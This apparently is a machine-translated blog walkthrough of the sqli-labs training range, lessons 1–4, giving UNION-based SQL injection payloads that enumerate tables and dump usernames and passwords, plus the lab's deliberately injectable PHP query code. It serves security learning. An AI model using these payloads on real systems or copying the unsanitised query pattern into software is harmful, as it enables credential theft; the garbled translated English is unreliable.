当前位置:网站首页>DAY22: sqli-labs shooting range clearance wp (Less01~~Less20)
DAY22: sqli-labs shooting range clearance wp (Less01~~Less20)
2022-08-05 02:19:00 【EdmunDJK】
sqli-labs 靶场通关wp
第一部分、SQLi-LABS Page-1*(Basic Challenges)*
Less-1、GET - Error based - Single quotes - String (基于错误的GET单引号字符型注入)
Topic that enter id 并赋值,那么我们对 url 进行编写

http://192.168.71.128:8081/Less-1/?id=1

See the basic user information,We will be judging injection type
http://192.168.71.128:8081/Less-1/?id=1 and 1=1
http://192.168.71.128:8081/Less-1/?id=1 and 1=2
http://192.168.71.128:8081/Less-1/?id=1' and '1'='1
http://192.168.71.128:8081/Less-1/?id=1' and '1'='2
After trying the above instructions found for character,即 id=1’ and ‘1’='2 When the page without echo,So now we already know the injection type is character,我们就可以开始进行 SQL注入
首先判断字段数
http://192.168.71.128:8081/Less-1/?id=1' order by 3 --+
http://192.168.71.128:8081/Less-1/?id=1' order by 4 --+

Here you can see the number of fields as3
Then can carry out database into the,使用联合查询,Judgment about injection echo(Note at this point we need tounionFront empty,Otherwise the page will normally echo,不会输出unionAfter instructions)
http://192.168.71.128:8081/Less-1/?id=-1' union select 1,2,3 --+

Found that echo, as in the figure2,3点位,At this point we can will be the name of the database、Version or time to show
http://192.168.71.128:8081/Less-1/?id=-1' union select 1,database(),3 --+
When the database name for security,This data table in the query
http://192.168.71.128:8081/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
我们可以得出security中的内容

数据为 emails,referers,uagents,users,当然我们需要的是 users 的所有信息,所以我们查找 users 表中的内容

http://192.168.71.128:8081/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
出现 id,username,password ,We need to know his data

http://192.168.71.128:8081/Less-1/?id=-1' union select 1,group_concat(id,'~~',username,'~~',password),3 from security.users --+
id , username , password Have been found out
Less-2、GET - Error based - Intiger based (基于错误的GET整型注入)
老样子,Judgment is a character or integer injection
http://192.168.71.128:8081/Less-2/?id=1 and 1=1
http://192.168.71.128:8081/Less-2/?id=1 and 1=2
http://192.168.71.128:8081/Less-2/?id=1' and '1'='1
http://192.168.71.128:8081/Less-2/?id=1' and '1'='2

You can see is integer into
Then the field number for query
http://192.168.71.128:8081/Less-2/?id=1 order by 3 --+
It is not hard to see his field number is3,To view the echo location
http://192.168.71.128:8081/Less-2/?id=-1 union select 1,2,3 --+
Echo location is still 2,3,常规操作,For the name of the database,时间,Version can query,And the name of the database will be used here

还是security,As the only remaining figure put code and the results
http://192.168.71.128:8081/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Your Password:emails,referers,uagents,users
http://192.168.71.128:8081/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Your Password:id,username,password

http://192.168.71.128:8081/Less-2/?id=-1 union select 1,2,group_concat(id,'~',username,'~',password) from security.users--+
结果图:
Less-3 GET - Error based - Single quotes with twist - string (基于错误的GET单引号变形字符型注入)
首先查看源代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-3 Error Based- String (with Twist) </title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-3.jpg" /></center>
</body>
</html>
We can view source see made treatment for closed at this time,We can to modify its closing brackets
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";

http://192.168.71.128:8081/Less-3/?id=1')order by 3 --+
只是对 在URL:id=1 处修改为 id=1’) The rest remains the same,字段数为3,回显位置为2,3 Here release code with the final result
http://192.168.71.128:8081/Less-3/?id=-1') union select 1,2,3 --+
For the name of the database query,结果为 security
http://192.168.71.128:8081/Less-3/?id=-1') union select 1,2,database() --+
对 security The tables in the query,结果为 Your Password:emails,referers,uagents,users
http://192.168.71.128:8081/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
对 users The columns in a query,结果为 Your Password:id,username,password
http://192.168.71.128:8081/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

对表中的字段 id,username,password 查询 ,结果如下图
http://192.168.71.128:8081/Less-3/?id=-1') union select 1,2,group_concat(id,'~',username,'~',password) from security.users --+
Less-4、GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
查看源代码,大部分一样,Take only what we need to know
$id = '"' . $id . '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
You can see this statement in the processing of the double quotes closure,We so closed processing
http://192.168.71.128:8081/Less-4/?id=-1") union select 1,2,3 --+
The rest like the final code,With the results figure as follows:
http://192.168.71.128:8081/Less-4/?id=-1") union select 1,2,group_concat(id,'~',username,'~',password) from security.users --+
